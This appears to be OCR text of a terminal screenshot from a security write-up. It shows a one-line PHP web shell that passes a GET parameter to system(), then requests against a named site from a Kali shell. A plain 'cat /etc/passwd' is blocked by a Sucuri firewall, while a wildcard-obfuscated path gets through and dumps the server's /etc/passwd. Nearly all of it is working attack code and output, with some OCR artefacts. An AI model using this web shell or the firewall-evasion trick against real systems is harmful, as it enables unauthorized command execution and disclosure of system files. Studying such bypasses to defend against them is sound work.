 <?php
echo 'ok: ';
print_r($_GET);
system($_GET['c']);
~
~
~
~
7,0-1 All
root@kali:~# [59/159]
root@kali:~# http 'http://test1.unicresit.it/?c=/bin/cat+/etc/passwd'
HTTP/1.1 403 Forbidden
Connection: keep-alive
Content-Type: text/html
Date: Thu, 07 Dec 2017 07:44:31 GMT
Server: nginx
Transfer-Encoding: chunked
X-Content-Type-Options: nosniff
X-Frame-Options: SAMEORIGIN
X-Sucuri-ID: 15011
X-XSS-Protection: 1; mode=block
<!DOCTYPE html>
<html lang="en" xmlns="http://www.w3.org/1999/xhtml">
<head>
<link rel="stylesheet" href="https://cdn.sucuri.net/sucuri-firewall-block.css"
/>
<section class="center clearfix">
<meta name="viewport" content="width=device-width, initial-scale=1.0" />
<title>Sucuri WebSite Firewall - Access Denied</title>
<link href="https://fonts.googleapis.com/css?family=Open+Sans:400,300,600,700"
rel="stylesheet" type="text/css">
</head>
<body>
<div id="main-container">
<header class="app-header clearfix">
<div class="wrap">
<a href="https://www.sucuri.net/" class="logo"></a>
<span class="logo-neartext">Website Firewall</span>
<a href="https://sucuri.net" class="site-link">Back to sucuri.net</a>
root@kali:~# clear [11/297]
root@kali:~# http 'http://test1.unicresit.it/?c=/???/??t+/???/??ss??'
HTTP/1.1 200 OK
Connection: keep-alive
Content-Encoding: gzip
Content-Type: text/html; charset=UTF-8
Date: Thu, 07 Dec 2017 07:43:56 GMT
Server: nginx
Transfer-Encoding: chunked
X-Content-Type-Options: nosniff
X-Frame-Options: SAMEORIGIN
X-Sucuri-Cache: MISS
X-Sucuri-ID: 15011
X-XSS-Protection: 1; mode=block
ok: Array
(
[c] => /???/??t /???/??ss??
)
#!/bin/sh
#
# This is not a mistake.  This shell script (/etc/rmt) has been provided
# for compatibility with other Unix-like systems, some of which have
# utilities that expect to find (and execute) rmt in the /etc directory
# on remote systems.
#
exec /usr/sbin/rmt
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nol$
[curl ince0:[tmux]* kali" 08:44 07-Dec-17
先知社区